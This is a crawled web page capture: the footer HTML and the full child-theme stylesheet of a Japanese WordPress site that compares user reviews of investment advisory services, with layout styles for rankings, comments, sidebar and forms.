<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://komon-kuchikomi.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%81%9b/">お問い合せ</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://komon-kuchikomi.com/%e5%85%8d%e8%b2%ac%e4%ba%8b%e9%a0%85/">免責事項</a></li>
</ul>		</nav>
			<div class="site-info">
             Copylight&nbsp;©&nbsp;悪徳/詐欺/返金&nbsp;投資顧問クチコミ比較所 			 
			</div><!-- .site-info -->

		        
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/komon-kuchikomi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script async="async" type='text/javascript' src='http://komon-kuchikomi.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/functions.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/style.css?ver=2013-07-18
body_size: 44004
content:
@charset "UTF-8";

/*
Theme Name: twentythirteenのクチコミ比較所用子TMP
Description: クチコミ比較所用の子テンプレートです
Template: twentythirteen
Version: 1.0
Author: Watanabe
Author URI: http://komon-kuchikomi.com/
*/

@import url("../twentythirteen/style.css");


/*-------------------------------------------
[カスタマイズ]基本部分（2013.11.28）
--------------------------------------------*/
/*リンクカラー変更*/
a {
	color: #004986;
	text-decoration: none;
}

a:visited {
	color: #004986;
}


a:active,
a:hover {
	color: #4E8BB7;
	outline: 0;
}

.entry-content a,
.comment-content a {
	color: #004986;
}

.entry-content a:hover,
.comment-content a:hover {
	color: #4E8BB7;
}


/*基本CSS追加*/

.red {

	color:#FE0000 !important;

}

.yellow {

	color:#FFF100 !important;

}

.green {

	color:#66CC33 !important;

}

.blue {

	color:#00CCCC !important;

}

.bold {

	font-weight:bolder !important;

}

.clr:after,
.clearfix:after {

    content: "";
    display: block;
    clear: both;

}

.f_left {

	float:left;

}

.f_right {

	float:right;

}

/*基本タグ・サイトカラーカスタマイズ*/






/*サイトサイズ設定カスタマイズ*/

.content-area {

	width: 740px;
	float:left;

}


.site {

	max-width: 1000px;

}

.site-main:after {

    content: "";
    display: block;
    clear: both;

}


.site-main .sidebar-inner {
	margin:0;
	max-width: 240px;
	float:right;
}

.site-main .widget-area {

	float: none;
	width: 100%;
	background-color:#e5e5e5;

}

.hentry {
	padding: 40px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	max-width: 740px;
	width: 100%;
}

.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {

	width: 100%;
	padding:0;

}


/* -----------------コメント欄----------------- */
/* コメントリスト */

.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {

	width:100%;
	padding:0;

}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background:none;
	content: inherit;
	display: block;
	height: auto;
	width: auto;
}

.comment-list {

	padding:0.5em !important;
	
}

.comment-list h2.comments-title,
.hyouka_come h2.come_title,
.comment-respond h2.comment-reply-title,
.mail_mag h2,.mail_mag_sample h2 {

	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/gray_tittle_bar.jpg) no-repeat scroll left top;
	font-size:130%;
	font-weight:bolder;
	color:#FFFFFF;
	padding-left:0.5em !important;
	height:36px;
	width:100%;
	line-height:36px;
	margin:0;
	font-style:normal;
	font-family: Bitter, Georgia, serif;
	
}

.hyouka_come .come_list dl,
.comment-list li {

	border:1px solid #666666;
	margin-bottom:1em;
	
}

.hyouka_come .come_list dl,
.comment-list section {

	padding:0.8em 0.5em;
	
}

.hyouka_come .come_list dt,
.comment-list .vcard .comme_name {

	background-color:#000000;
	color:#FFFF00;
	display:inline-block;
	text-align:center;
	padding:0.1em 2em;
	font-weight:bold;
	min-width:12em;
}

.hyouka_come .come_list dd,
.comment-list .comment-content P {

	margin-bottom:0;
	
}


/* コメントフォーム */

.comment-respond {

	background:none;
	padding:0;
	
}

.comment-respond form {

	padding:1em 0.5em 0.5em !important;
	
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"],
.comment-form [for="star"] {
	float: left;
	padding: 5px 0;
	width: 5.5em;
}


.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 270px;
	width: 60%;
}

.comment-form .comment-form-author input,
.comment-form select,
.comment-form textarea {
	border: 1px solid #d4d0ba;
	font-family: inherit;
	padding: 4px;
	color: #141412;
}

.comment-form label {

	font-size:95%;
	font-weight:bolder;

}

.comment-form label:before {

	content:'> ';

}

.comment-form label:after {

	content:'：';

}

.comment-form-star {

	margin-bottom:8px;

}

.comment-form input[type="submit"] {
	background: #f53535; /* Old browsers */
	background: -webkit-linear-gradient(top, #f53535 0%, #b30000 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #f53535 0%, #b30000 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #7d0000;
	border-radius: 2px;
	color: #ffff00;
	font-weight:bolder;
	display: inline-block;
	padding: 8px 24px 7px;
	text-decoration: none;
}

.comment-form input[type="submit"]:hover {
	background: #ff4035; /* Old browsers */
	background: -webkit-linear-gradient(top, #ff4035 0%, #b33000 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #ff4035 0%, #b33000 100%); /* W3C */
	outline: none;
}

.comment-form input[type="submit"]:active {
	background: #b30000; /* Old browsers */
	background: -webkit-linear-gradient(top, #b30000 0%, #f5353 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #b30000 0%, #f5353 100%); /* W3C */
	border: none;
	border-top: 3px solid #b30000;
	padding: 8px 24px 7px;
}

.comment-form P.form-submit {

	margin-bottom:0;
	
}

/* デザイン崩れ修正（2015.1.20） */

.comment-author {

	max-width:none !important;
	
}

.comment-content {

	float:left !important;
	
}



/*各種共通スタイル*/

/*カテゴリータイトル*/

.kuchikomi_cat_title {

	font-size:100%;
	margin:0 0 1em 0;

}




/* Single.php(content.php)デフォルト設定のカスタマイズ */

h1.entry-title {

	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/tittle_bg.jpg) no-repeat scroll center top;
	font-size:130%;
	font-weight:bolder;
	color:#FFFFFF;
	padding-left:3em;
	min-height:50px;
	width:100%;
	line-height:50px;
	margin-bottom:0;
	
}

.hentry {

	padding-top:0;
	padding-bottom:1em;
	
}

div.entry-content {

	padding:0.5em !important;

}

.nav-links {

	padding:0 0.5em !important;

}

/*-----------------------------------------------------------
【カスタマイズ】ヘッダー
-----------------------------------------------------------*/

.site-header {

	background:none !important;
	
}

/*ヘッダータイトル*/

.header_title_bar {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/11/header_bg.jpg) no-repeat scroll center top;
	height:170px;

}

.header_title {

	float:left;
	width:618px;

}

.site-header .home-link {
	
	/*color: #141412;
	display: block;
	margin: 0 auto;
	*/
	max-width:none;
	min-height:0;
	padding:0;
	width: 100%;

}


.header_title h1,
.header_title p {
	margin:0 0 0 20px;
	line-height:170px;
}

.header_title p {
	font-size:48px;
}


.header_list {

	/* width:382px; */
	float:left;
	height:170px;

}

.header_list ul {

	margin:35px 30px;
	border: 3px solid #555555;
	background-color:#FFFFFF;
	color:#555555;
	padding:10px;
	font-size:14px;
	font-weight:bold;
	width:auto;
	line-height:2em;
	padding-left:2em;
	
	/*角丸処理*/
	border-radius:5px;    /* CSS3用 */  
    -webkit-border-radius:5px;    /* Safari,Google Chrome用 */  
    -moz-border-radius:5px;   /* Firefox用 */
	
}

.header_list li {

	list-style-type:circle;
	
}

/*グローバルナビ*/

.navbar {
	background-color:#EEEEEE;
	max-width: 1000px;
	width: 100%;
	margin-top:0.5em;
}


ul.global-nav {

	padding:0;
	width:100%;
	text-align:center;
	margin:10px 0;



}

.global-nav li {

	display: inline-block;
	position: relative;

}

.global-nav li a {

	display: block;
	padding: 0 2px;
	

}


/*パンくずリスト*/

#breadcrumb ul {

	margin:0.2em 0;
	padding-left:1em;
	
}

#breadcrumb li {
    font-size: 12px;
    font-size: 0.857142857rem;
    display: inline;
    margin-right: 0.5em;
    line-height: 1.5;
}



/*-----------------------------------------------------------
【カスタマイズ】サイドバー
-----------------------------------------------------------*/
.site-main .sidebar-container {

	position: static;
	/*
	height: 0;
	top: 40px;
	width: 100%;
	z-index: 1;
	*/
}

/*

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}
*/


.widget {

	background:none;
	padding:0.5em;
	margin-bottom:1em;

/*
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
*/
}

.widget .sidebar_title_back {

	background-color:#000000;
	padding:0.2em;
	margin-top:0.5em;
	
}

.widget h1,
.widget h3 {

	font-size:13px;
	font-weight:bold;
	margin:0;

}

/*検索フォームスタイルリセット*/

.widget input {

    -moz-appearance: textfield;
    -moz-binding: url("chrome://global/content/platformHTMLBindings.xml#inputFields");
    -moz-user-select: text;
    background-color: -moz-field;
    border: 2px inset threedface;
    color: -moz-fieldtext;
    cursor: text;
    font: -moz-field;
    letter-spacing: normal;
    line-height: normal !important;
    padding: 1px 0;
    text-align: start;
    text-indent: 0;
    text-rendering: optimizelegibility;
    text-shadow: none;
    text-transform: none;
    word-spacing: normal;

}

.widget input[type="submit"] {

	background:none;
    -moz-appearance: button;
    -moz-binding: none;
    -moz-box-sizing: border-box;
    -moz-user-select: none;
    background-color: buttonface;
    border: 2px outset buttonface;
    color: buttontext;
    font: -moz-button;
    line-height: normal;
    padding: 0 6px;
    text-align: center;
    text-shadow: none;
    white-space: pre;
    cursor: pointer;

}

.widget input[type="submit"]:active {

    background-color: buttonface;
    border-style: inset;
    color: buttontext;
    padding: 0 5px 0 7px;

}


/* 投資顧問検索 */

#side_site_link h1,
#side_site_link h3 {

	border:1px solid #00a0e9;
	color:#00a0e9;
	padding:0.2em;

}

#side_site_link h1:before,
#side_info h1:before,
#text-3 h1:before,
#text-4 h1:before,
#side_site_link h3:before,
#side_info h3:before,
#text-3 h3:before,
#text-4 h3:before { content:'■'; }

#side_site_link ul,
.site_cat_index_list ul {

	padding:0 1em;
	
}

#side_site_link li,
.site_cat_index_list li {

	display:inline-block;
	background-color:#0068b7;
	padding:0.1em;
	margin:0.5em 0;
	width:2.3em;
	height:2.3em;
	text-align:center;

}

#side_site_link .side_site_link_border,
.site_cat_index_list .side_site_link_border {

	border:1px solid #ffffff;
	width:100%;
	height:100%;
	line-height:2.2em;

}


#side_site_link li a,
.site_cat_index_list li a {

	color:#FFFFFF;
	font-weight:bold;
	
}


/*サイト内検索・メルマガ登録フォーム*/

.side_search_back,
.side_mail_back {

	background-color:#FFFFFF;
	border:2px solid #000000;
	padding:1em 0.5em;
	font-size:12px;

}

#side_search h3 {

	margin:0 0 1em 0;

}

#side_search  .sidebar_title_subback{

	background-color:#000000;
	color:#00a0e9;
	padding:0 1.2em;


}

#side_search #search-box {

	text-align:center;

}

#side_search input[type="submit"] {

	margin-left:0.3em;

}


/*当サイトに関して*/

#side_info {

	margin-bottom:0;
	
}

#side_info .sidebar_title_back {

	padding:0.2em;
	margin:0 0 1em 0;
	
}

#side_info h1,
#side_info h3 {

	color:#ffff00;
	padding:0.2em;

}

#side_info .side_info_txt {

	font-size:12px;

}

#side_info .side_info_txt P {

	margin-bottom:1em;
	
}


/*メルマガ登録フォーム*/

.side_mail_back P {

	margin:0;
	
}

.side_mail_back input[type="submit"] {

	margin-top:0.5em;
	
}


/*無料メルマガ実績一覧・相互リンク*/

#text-3 .sidebar_title_back,
#text-4 .sidebar_title_back {

	padding:0.2em;
	margin:0 0 1em 0;
	
}

#text-3 h1,
#text-4 h1 {

	color:#00a0e9;
	padding:0.2em;

}

#text-3 .side_meigara dl {

	margin:0 0 1em 0;
	font-weight:bold;
	font-size:12px;

}

#text-3 .side_meigara dd {

	margin:0;

}

#text-4 .side_link {

	font-weight:bold;

}


/*-----------------------------------------------------------
【カスタマイズ】フッター
-----------------------------------------------------------*/

.site-footer {

	background-color:#EEEEEE;
	border-top:1px solid #666666;
	margin-top:1em;


}

.site-footer nav {

	padding:1em;
	text-align:center;

}

.site-footer ul {

	margin:0;
	padding:0;

}

.site-footer #footer_navi li {

	display:inline-block;
	margin:0 0.5em;
	
}

.site-footer #footer_navi li a {

	color:#005982;
	
}


.site-footer .site-info {

	background-color:#004986;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
	font-weight:bolder;
	padding:0;

}

/*-----------------------------------------------------------
【カスタマイズ】index要素・ダイアリーカテゴリーリスト
-----------------------------------------------------------*/


/*index人気トップ3・評価の低い投資顧問*/

.index_top3,
.index_worst3 {

	background-color:#FE0000;
	width:100%;
	padding-bottom:0.1em;
	margin-bottom:1em;
	
}

.index_top3 h1,
.index_worst3 h1 {

	margin:1em 0 0 0;
	font-size:12px;
	overflow:hidden;
	
}

.index_top3 .index_top3_back,
.index_worst3 .index_top3_back {

	background-color:#fffafa;
	margin:0.2em;
	padding:0.1em;
	text-align:center;

}

.index_top3 .index_top3_back .index_top3_border,
.index_worst3 .index_top3_back .index_top3_border {

	border:1px solid #FE0000;
	padding:0.5em;

}

.index_top3 section,
.index_worst3 section {

	border:2.5px solid #666666;
	background-color:#fbf8d7;
	text-align:center;
	width:32%;
	padding:0.1em;
	margin:0 0.3em;
	display:inline-block;

}

.index_top3 .index_top3_section,
.index_worst3 .index_top3_section {

	border:1px solid #666666;

}

.index_top3 section h1,
.index_worst3 section h1 {

	margin:0;
	height:260px;
	overflow:hidden;

}

.index_top3 section img,
.index_worst3 section img {

	width:90%;
	margin:0.5em 0 0.5em 0;
	
}

.index_top3 section P,
.index_worst3 section P {

	margin-bottom:0;

}

.index_top3 .top3_title,
.index_worst3 .top3_title {

	margin:0.5em auto;
	background-color:#000000;
	color:#FFFFFF;
	width:80%;
	font-size:14px;
	font-weight:bold;

}

.index_top3 .top3_star,
.index_worst3 .top3_star {

	color:#f39800;
	font-size:24px;
	font-weight:bold;

}

.index_top3 .top3_link,
.index_worst3 .top3_link {

	margin:0 auto;
	width:85%;
	text-align:right;
	font-size:12px;
	font-weight:bold;

}

.index_top3 .top3_link a,
.index_worst3 .top3_link a {

	color:#000000

}


/*評価の低い投資顧問（カラーリング変更部分）*/

.index_worst3 {

	background-color:#004B6F;

}

.index_worst3 .index_top3_back .index_top3_border {

	border:1px solid #004B6F;

}

.index_worst3 section {

	background-color:#d5d5f8;

}
/*
.hyouka_desc_att{
	font-size:0.8em;
	text-align:right;
	color:#F00;
	margin-top:10px;
}
*/


/*新着口コミ一覧*/

.index_comment {

	margin-bottom:1em;

}

.index_comment h1 {

	margin:0 auto 0.5em;
	font-size:100%;

}

.index_comment .index_comment_section {

	
	background-color:#fbf8d7;
	border:2.5px solid #666666;
	padding:0.1em;
	margin-bottom:0.5em;
	

}

.index_comment .index_comment_border {

	border:1px solid #666666;
	padding:0.5em;

}

.index_comment .index_comment_section h1 {

	font-size:100%;
	color:#ffff00;
	margin:0 0 0.5em 0;
	font-weight:bold;

}

.index_comment .index_comment_section h1 a {

	color:#ffffff;

}

.index_comment .comment_title {

	background-color:#000000;
	padding:0 0.5em;
	
}

.index_comment .comment_title:before {

	content:'■';

}



.index_comment hr,
.index_comment p {

	margin-bottom:0.5em;

}

.index_comment .comment_link {

	text-align:right;
	margin-bottom:0;
	
}

.index_comment .comment_link a {

	color:#005982;

}

/*管理人更新記事・投資顧問ダイアリーカテゴリー・検索結果ページ*/

.index_content h1 {

	margin:0 0 0.5em 0;
	font-size:100%;

}

.search_cat_list h1 {

	margin-bottom:0.5em;

}

.index_content .index_content_section,
.diary_cat_list .diary_list_section,
.search_cat_list .search_list_section {

	border:2.5px solid #000000;
	margin-bottom:0.5em;

}

.index_content .index_content_section h1,
.diary_cat_list .diary_list_section h2,
.search_cat_list .search_list_section h1 {

	background-color:#000000;
	font-size:100%;
	font-weight:bold;
	margin:0 0 0.5em 0;
	padding:0.5em;


}

.index_content .index_content_section h1 a,
.diary_cat_list .diary_list_section h2 a,
.search_cat_list .search_list_section h1 a {

	color:#ffff00;
	
}

.index_content .index_content_meta a,
.index_content .index_content_section .content_link a,
.diary_cat_list .diary_list_meta a,
.diary_cat_list .diary_list_section .diary_list_link a,
.search_cat_list .search_list_meta a,
.search_cat_list .search_list_section .diary_list_link a {

	color:#005982;
	
}

.index_content .index_content_txt,
.diary_cat_list .diary_list_txt,
.search_cat_list .search_list_txt {

	padding:0.5em;

}

.index_content .index_content_section P,
.diary_cat_list .diary_list_section P,
.search_cat_list .search_list_section P {

	margin:0 0 0.5em 0;

}

.index_content .index_content_meta,
.diary_cat_list .diary_list_meta,
.search_cat_list .search_list_meta {

	background-color:#000000;
	padding:0.2em 0.5em;
	color:#FFFFFF;

}

.index_content .content_link,
.diary_cat_list .diary_list_link,
.search_cat_list .search_list_link {

	text-align:right;

}


/*-----------------------------------------------------------
【カスタマイズ】評価が高い・低い投資顧問/サイト末端（2013.12.18）
-----------------------------------------------------------*/

.komon_site,
.hyouka_site article {

	padding:0.5em;
	
}


.hyouka_desc {

	line-height:1.5em;
	font-size:95%;
	
}


/*goodのみ（タイトルバー）*/
.hyouka_site h2.good_title {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/high_tittle_bg.jpg) no-repeat scroll left top;
	font-size:120%;
	height:39px;
	line-height:39px;
	color:#FFFFFF;
	padding-left:1em;
	margin:1em 0 0;

}

/*badのみ（タイトルバー）*/
.hyouka_site h2.bad_title {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/low_tittle_bar.jpg) no-repeat scroll left top;
	font-size:120%;
	height:39px;
	line-height:39px;
	color:#FFFFFF;
	padding-left:1em;
	margin:1em 0 0;

}

.komon_site .info_left,
.komon_site .info_right,
.hyouka_site .info_left,
.hyouka_site .info_right {

	float:left;
	padding:0.5em;

}

.komon_site .info_left,
.hyouka_site .info_left {

	width:58%;

}

.komon_site .info_right,
.hyouka_site .info_right {

	width:40%;

}

/* .komon_site .info_left img, */
.komon_site .info_left .admark_img,
.hyouka_site .info_left h3 {

	padding:0.5em;
	font-size:100%;
	width:100%;
	background-color:#b2b2b2;
	border:1px solid #333333;
	/* margin:0 0 1em; */
	margin:0;

}

.komon_site .info_left .admark_img img,
.hyouka_site .info_left h3 img {

	width:100%;

}



/*good・投資顧問末端のみ（URLのBG）*/
.komon_site .site_url,
.hyouka_site .hyouka_siteinfo_good .site_url {

	width:100%;
	height:3em;
	margin:0;
	border:1px solid #7d0000;
	
	background: #f74545; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f74545 0%, #b20000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f74545), color-stop(100%,#b20000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f74545 0%,#b20000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f74545 0%,#b20000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f74545 0%,#b20000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f74545 0%,#b20000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f74545', endColorstr='#b20000',GradientType=0 ); /* IE6-8 */


}

/*badのみ（URLのBG）*/
.hyouka_site .hyouka_siteinfo_bad .site_url {

	width:100%;
	height:3em;
	margin:0;
	border:1px solid #03004c;
	background: -moz-linear-gradient(top, #4597bd, #00508b);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f4597bd), to(#00508b));　/* Safari,Google Chrome用 */

}
/*
.komon_site .site_url dt,
.komon_site .site_url dd,
.hyouka_site .site_url dt,
.hyouka_site .site_url dd {

	display:inline-block;

}
*/
.komon_site .site_url dt,
.komon_site .site_url dd,
.hyouka_site .site_url dt,
.hyouka_site .site_url dd {	display:block; }

.komon_site .site_url dt,
.hyouka_site .site_url dt {

	color:#FFFFFF;
	margin-left:0.5em;
	line-height:3em;
	width:24%;
	float:left;
	


}
.komon_site .site_url dt:before,
.komon_site .site_star dt:before,
.hyouka_site .site_url dt:before,
.hyouka_site .site_star dt:before {

	content:'> ';
	font-weight:bolder;

}

.komon_site .site_url dd,
.hyouka_site .site_url dd {

	background:#FFFFFF;
	margin:0.1em 0;
	height:2.8em;
	line-height:2.8em;
	font-size:14px;
	font-weight:bolder;
	width:68%;
	padding-left:0.5em;
	border:0.1em inset #666666;
	float:left;
	margin-top:0.2em;
	
}

.site_url_link {

	text-decoration:underline !important;

}

.site_url_link:hover {

	text-decoration:none !important;

}

.hyouka_site { margin-bottom:2em; }

.komon_site .site_star,
.hyouka_site .site_star {

	width:100%;
	/* height:3em; */
	margin:0 0 0.5em 0;
	padding:0.3em 0.5em;
	border:1px solid #333333;
	background: -moz-linear-gradient(top, #b6b6b6, #777777);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f74545), to(#7d0000));　/* Safari,Google Chrome用 */

}

.komon_site .site_star dt,
.hyouka_site .site_star dt {

	font-size:80%;
	font-weight:normal;
	border-bottom:2px groove #333333;

}

.komon_site .site_star dd,
.hyouka_site .site_star dd {

	background:#FFFFFF;
	border:0.1em inset #666666;
	margin:0.2em 0;
	text-align:center;
	font-size:1.2em;
	font-weight:bolder;
	letter-spacing:0.1em;
	color:#f39800;

}

.komon_site .site_star .star_number,
.hyouka_site .site_star .star_number {

	font-size:60%;
	
}


.komon_site .info_right hr,
.hyouka_site .info_right hr {

	border:1px double #b2b2b2;
	margin-bottom:0.5em;
	
}

.komon_site .info_right .info_table,
.hyouka_site .info_right .info_table{

	background-color:#e7e7e7;
	padding:0.5em 1em;

}

.komon_site .info_right .info_table h3,
.hyouka_site .info_right .info_table h3 {

	margin:0 0 1em;
	font-size:95%;

}

.komon_site .info_right .info_table h3:before,
.hyouka_site .info_right .info_table h3:before {

	content:'【';

}

.komon_site .info_right .info_table h3:after,
.hyouka_site .info_right .info_table h3:after {

	content:'】';

}

.komon_site .info_right .info_table dl,
.hyouka_site .info_right .info_table dl {

	margin:0;

}

.komon_site .info_right .info_table dt,
.hyouka_site .info_right .info_table dt {

	font-size:90%;
	color:#004986;
	line-height:90%;

}

.komon_site .info_right .info_table dt:before,
.hyouka_site .info_right .info_table dt:before {

	content:'■';
	font-weight:bold;
	
}

.komon_site .info_right .info_table dd,
.hyouka_site .info_right .info_table dd {

	font-size:90%;
	margin-bottom:0.7em;
	border-bottom:1px dashed #000000;
	padding-bottom:0.5em;
	
}

.komon_site .info_right .info_table dd:before,
.hyouka_site .info_right .info_table dd:before {

	content:'：';
	
}

.komon_site .info_right .info_table dd.info_table_last,
.hyouka_site .info_right .info_table dd.info_table_last {

	border:none;
	margin:0;
	padding:0;
	
}

.hyouka_come h2.come_title {

	margin-bottom:0.5em;
	
}


.hyouka_come .come_list dl {

	margin:0 0 0.5em 0;
	
}


/*-----------------------------------------------------------
【カスタマイズ】カテゴリーページナビゲーション[twentythirteen_paging_nav]（2013.12.19）
-----------------------------------------------------------*/

.paging-navigation {
	background:none;
	padding: 1.5em 0;
}

.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.paging-navigation .nav-next,
.paging-navigation .nav-previous {
	padding:0;
}

.paging-navigation a {
	font-size: 120%;
	font-style: normal;
	font-weight: bold;
	color:#004986;
}

.paging-navigation a:hover {

	color:#4E8BB7;
	
}

.paging-navigation .meta-nav {
	background-color: #004986;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 120%;
	padding:0 0 0.6em;
	text-align: center;
	width: 1em;
	height:1em;
	line-height:1em;

}

.paging-navigation .nav-previous .meta-nav {
	margin-right: 5px;
	/*padding: 17px 0 23px;*/
	padding:0 0 0.6em;
	width: 1em;
	height:1em;
}

.paging-navigation .nav-next .meta-nav {
	margin-left: 5px;
}

.paging-navigation a:hover .meta-nav {

	background-color:#4E8BB7;
	text-decoration: none;

}



/*-----------------------------------------------------------
【カスタマイズ】投資顧問リスト（2013.12.20）
-----------------------------------------------------------*/


.site_cat_list section {

	padding:0.5em;


}

.site_cat_list section h2 {

	font-size:150%;
	margin:0.5em 0 0.5em 0.5em;

}

.site_cat_list section h2 a {

	height:3em;
	padding:0 1.5em;
	color:#FFFFFF;
	border:1px solid #03004c;
	background: -moz-linear-gradient(top, #4597bd, #00508b);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f4597bd), to(#00508b));　/* Safari,Google Chrome用 */

}

.site_cat_list section h2 a:hover {

	text-decoration:none;

}

.site_cat_list section li {

	list-style-type:circle;

}

.site_cat_list section .top_rev_link {

	text-align:right;
	margin-right:2em;
	
}

.site_cat_list section .top_rev_link a {

	border:1px solid #004986;
	padding:0.5em;

}

.site_cat_list section .top_rev_link a:hover {

	background-color:#004986;
	color:#FFFFFF;
	text-decoration:none;

}

.site_cat_index_list {

	text-align:center;
	
}

.site_cat_index_list li {

	margin:0.5em 0.5em;

}

.site_cat_index_list ul {

	margin-bottom:0.5em;

}

.site_cat_list hr {

	margin:0 2em;
	
}

/*-----------------------------------------------------------
【カスタマイズ】お問合せページ（2013.12.20）
-----------------------------------------------------------*/

.entry-content .info_form {

	padding:1em 0.5em;
	border:1px solid #004986;
	background-color:#E5E5E5;

}

.entry-content .info_form .info_form_title {

	font-weight:bolder;
	border-bottom:1px dotted #000000;

}

.entry-content .info_form input[type="email"],
.entry-content .info_form textarea {

	margin-top:0.3em;

}

.entry-content .info_form .info_form_title:before,
.entry-content .info_form .info_form_title:after {

	content:'▼';
	font-weight:bolder;
	
}

.entry-content .info_form textarea {

	width:100%;

}

.entry-content .info_form input[type="submit"],
.mail_mag input[type="submit"] {

	background: #4597bd; /* Old browsers */
	background: -webkit-linear-gradient(top, #4597bd 0%, #00508b 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #4597bd 0%, #00508b 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #00508b;
	border-radius: 2px;
	color: #ffffff;
	font-weight:bolder;
	display: inline-block;
	padding: 8px 24px 7px;
	text-decoration: none;

}

.entry-content .info_form input[type="submit"]:hover,
.mail_mag input[type="submit"]:hover {

	background: #0066cc; /* Old browsers */
	background: -webkit-linear-gradient(top, #0066cc 0%, #00508b 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #0066cc 0%, #00508b 100%); /* W3C */
	outline: none;

}

.entry-content .info_form input[type="submit"]:active,
.mail_mag input[type="submit"]:active {

	background: #00508b; /* Old browsers */
	background: -webkit-linear-gradient(top, #00508b 0%, #4597bd 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #00508b 0%, #4597bd 100%); /* W3C */
	border: none;
	border-top: 3px solid #00508b;
	padding: 8px 24px 7px;

}


/*-----------------------------------------------------------
【カスタマイズ】メルマガ登録ページ（2013.12.24）
-----------------------------------------------------------*/

.mail_mag h1 {

	margin:1em 0 0.5em;
	
}

.mail_mag .mail_mag_txt {

	margin:1em 0 0.5em;
	padding:0.5em;
	border:1px solid #004986;
	background-color:#E5E5E5;
	
}

.mail_mag .mail_mag_txt P {

	margin-bottom:0.8em;
	
}



.mail_mag .mail_mag_txt P.mail_mag_att {

	color:#B80000;
	font-size:70%;
	border:none;
	margin:0;
	
}

.mail_mag .mail_mag_desc {

	text-align:center;
	margin:1em 0;
	line-height:2em;
	font-weight:bold;
	font-size:120%;
	color:#0068B7;

}

.mail_mag form {

	text-align:center;
	
}

.mail_mag input[type="email"] {

	width:80%;
	margin-bottom:0.5em;
	height:2.5em;
	line-height:2.5em;
	
}

.mail_mag input[type="submit"] {

	letter-spacing:0.8em;

}

.mail_mag_sample dl {

	margin:0.5em 0 1em 0.5em;
	
}

.mail_mag_sample dt,
.mail_mag_sample dd.red {

	display:inline-block;
	
}

.mail_mag_sample dd {

	margin:0 0 0 0.5em;
	
}


/*-----------------------------------------------------------
【カスタマイズ】コメント注意書き（2014.01.27）
-----------------------------------------------------------*/

.com_att {

	padding:1em;
	font-size:95%;
	margin:1.5em;
	border:1px solid #CCCCCC;
	
}

.com_att h2 {

	margin:0;
	font-size:140%;
	border-bottom:1px double #00629B;
	
}

.com_att ul {

	font-size:90%;
	
}

.com_att P {

	margin:0;
	
}



/*-----------------------------------------------------------
【カスタマイズ】TBM-LP（2014.04.12）
-----------------------------------------------------------*/

.content-area-lp {

	float:none !important;
	width:100% !important;
	
}

.lp_content {

	width:930px;
	margin:0 auto;
	font-size:90%;
	
}

.lp_content p {

	margin-bottom:15px;
	
}

.lp_content li {

	list-style-type:disc;

}

.lp_content h1.entry-title{

	background:none;
	font-size:100%;
	height:auto;
	line-height:normal;
	padding:0;

}

.lp_content h2.lp_sec_title {

	width:100%;
